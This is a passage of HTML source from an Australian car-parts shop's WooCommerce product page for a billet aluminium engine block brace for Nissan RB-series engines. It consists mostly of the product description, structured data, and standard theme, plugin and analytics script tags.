                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://plazmaman.com/product/prp-rb30-wet-brace-4wd/#product","name":"PRP RB30 WET BRACE -4WD","url":"https://plazmaman.com/product/prp-rb30-wet-brace-4wd/","description":"The Platinum Racing Engine Cradle (PREC) has been constructed from hi-grade aircraft quality billet aluminum and the product has several features that benefit.\r\n\r\nSuits all factory 2wd blocks and converts to 4WD wet sump RB20, RB25, RD28, RB30\r\n\r\nOver and above converting your 2wd RB/RD engine block to 4wd. With the kit provided and after a few modifications, a standard GTR type sump will bolt straight on.\r\n\r\nThe Platinum Brace overlays and supports the factory main cap cradle, and main Main Caps cease walking!, have you ever noticed shiny mating surfaces of your block and main caps? The mains are walking and moving enough to polish the mating surfaces. The platinum block brace ties in the OEM cap cradle and stops the walk.\r\n\r\nThe standard main girdle is a great design and should be retained as a one-piece item, then strengthened with the PREC, as main bearing cap walk, or movement may be experienced otherwise. There is also a valid argument for the use of a similar metal when it comes to the main caps and expansion/contraction of dissimilar metals when you consider a billet cap, different metals expand at different rates, Cast Iron blocks should have cast iron main caps, the harder the cap, the less shock is absorbed, the more detonation becomes critical as it has no place to go but into the rods.\r\n\r\nWe recommend this system up to 1000wheel HP, then our integrated main cap brace over 1000 hp.\r\n\r\nAftermarket diffs crack blocks! it\u2019s a fact, the Platinum Block brace will not only stop block twist but stops the diff snapping the block under load, energy is dissipated through your 40mm thick integrated and webbed brace, blocks cracking and snapping become a thing of the past!\r\n\r\nAny questions please ask.\r\n\r\nThe bolt kit is included with the brace however the APR upgrade kit is extra if it is required\r\n\r\n*PLEASE NOTE: 1/2 inch ARP upgrade, requires block machining for fitment.\r\n\r\n \tThe kit is available in our standard colour Black , other colours can be ordered custom order ( Please allow 2-7 days)","image":"https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2021/03/PRP-Rb25-26-Wet-Block-Brace.jpg","sku":"PREC30W-4WD-BLKNO - PREC30W-4WD-BLKNO","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1990.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://plazmaman.com/product/prp-rb30-wet-brace-4wd/","seller":{"@type":"Organization","name":"Plazmaman","url":"https://plazmaman.com"}}],"mpn":"PREC30W-4WD-BLKNO - PREC30W-4WD-BLKNO","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Platinum Racing Products","@id":"https://plazmaman.com/product-category/platinum-racing-products/"}},{"@type":"ListItem","position":3,"item":{"name":"RB Series","@id":"https://plazmaman.com/product-category/platinum-racing-products/rb-series/"}},{"@type":"ListItem","position":4,"item":{"name":"PRP RB30 WET BRACE -4WD","@id":"https://plazmaman.com/product/prp-rb30-wet-brace-4wd/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2254939%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=PRP+RB30+WET+BRACE+-4WD&cd%5Bcategory_name%5D=Accessories%2C+Nissan+RB+SERIES%2C+RB+Series&cd%5Bvalue%5D=1990&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2254939%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=1990&cd%5Bpage_title%5D=PRP+RB30+WET+BRACE+-4WD&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=54939&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fprp-rb30-wet-brace-4wd%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=PRP+RB30+WET+BRACE+-4WD&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=54939&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fprp-rb30-wet-brace-4wd%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"77192e08a9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41769794583" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"07a0a0315c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5a47d5d6b4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c158caeea8","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"54939","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
